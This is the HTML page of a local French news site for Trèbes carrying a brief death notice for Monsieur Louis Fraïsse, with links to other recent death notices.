ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-58854 post type-post status-publish format-standard hentry category-actualites tag-deces">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Décès de Monsieur Louis Fraïsse</h1>
					
				<div class="entry">
					
					<table border="0">
<tbody>
<tr>
<td>
<p align="justify">Nous avons appris le décès de <strong>Monsieur Louis Fraisse<br />
</strong></p>
<p align="justify">Un dernier hommage aura lieu <strong>le 19 Novembre<br />
</strong></p>
<p align="justify"><strong><a href=" https://www.atrebes.com/wp-content/uploads/2018/11/deces-louis-fraisse.jpg" target="_blank" class="button small orange">Cliquez ICI</a>
</strong><strong></strong></p>
<p align="justify"><strong>A tous ses proches et amis nous adressons nos pensées</strong></p>
</td>
<td><img decoding="async" class="aligncenter size-full wp-image-58855" alt="louis-fraisse2" src="https://www.atrebes.com/wp-content/uploads/2018/11/louis-fraisse2.jpg" width="160" height="213" /></td>
</tr>
</tbody>
</table>
<p></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/deces/" rel="tag">Décès</a></span>				<span style="display:none" class="updated">2018-11-18</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/deces-de-monsieur-louis-fraisse/" data-text="Décès de Monsieur Louis Fraïsse" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/deces-de-monsieur-louis-fraisse/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/" title="Permaliens vers Décès de Monsieur Francis Estevez" rel="bookmark">Décès de Monsieur Francis Estevez</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/" title="Permaliens vers Décès de Monsieur Gérard Rigaud" rel="bookmark">Décès de Monsieur Gérard Rigaud</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-carbonnel/" title="Permaliens vers Décès de Monsieur Francis Carbonnel" rel="bookmark">Décès de Monsieur Francis Carbonnel</a></h3>
				<p class="post-meta"><span>8 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-ahmed-mansouri/" title="Permaliens vers Décès de Monsieur Ahmed Mansouri" rel="bookmark">Décès de Monsieur Ahmed Mansouri</a></h3>
				<p class="post-meta"><span>7 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-sire/" title="Permaliens vers Décès de Madame Simone Sire" rel="bookmark">Décès de Madame Simone Sire</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-tedo/" title="Permaliens vers Décès de Monsieur Bruno Tédo" rel="bookmark">Décès de Monsieur Bruno Tédo</a></h3>
				<p class="post-meta"><span>11 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-tres-bes-dans-la-peine/" title="Permaliens vers Les « Très Bès  » dans la peine" rel="bookmark">Les « Très Bès  » dans la peine</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-bassos/" title="Permaliens vers Décès de Monsieur Jean Bassos" rel="bookmark">Décès de Monsieur Jean Bassos</a></h3>
				<p class="post-meta"><span>5 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeannine-caulet/" title="Permaliens vers Décès de Madame Jeannine Caulet" rel="bookmark">Décès de Madame Jeannine Caulet</a></h3>
				<p class="post-meta"><span>29 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-scotto/" title="Permaliens vers Décès de Madame Andrée Scotto" rel="bookmark">Décès de Madame Andrée Scotto</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-guiraud/" title="Permaliens vers Décès de Madame Marie Guiraud" rel="bookmark">Décès de Madame Marie Guiraud</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-tatard/" title="Permaliens vers Décès de Monsieur Jean Claude Tatard" rel="bookmark">Décès de Monsieur Jean Claude Tatard</a></h3>
				<p class="post-meta"><span>24 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-christian-testa/" title="Permaliens vers Décès de Monsieur Christian Testa" rel="bookmark">Décès de Monsieur Christian Testa</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-monique-dupuit/" title="Permaliens vers Décès de Madame Monique Dupuit" rel="bookmark">Décès de Madame Monique Dupuit</a></h3>
				<p class="post-meta"><span>21 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-rossi/" title="Permaliens vers Dècès de Monsieur Bruno Rossi" rel="bookmark">Dècès de Monsieur Bruno Rossi</a></h3>
				<p class="post-meta"><span>2 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-hermine-bastie/" title="Permaliens vers Décès de Madame Hermine Bastié" rel="bookmark">Décès de Madame Hermine Bastié</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-pascale-attallah/" title="Permaliens vers Décès de Madame Marie-Pascale Attallah" rel="bookmark">Décès de Madame Marie-Pascale Attallah</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
